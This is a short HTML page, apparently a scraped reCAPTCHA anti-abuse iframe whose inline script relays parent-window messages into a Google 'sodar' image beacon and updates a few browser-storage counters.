<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9KkttPORj3Ga11sASRk1oQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769906829750');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>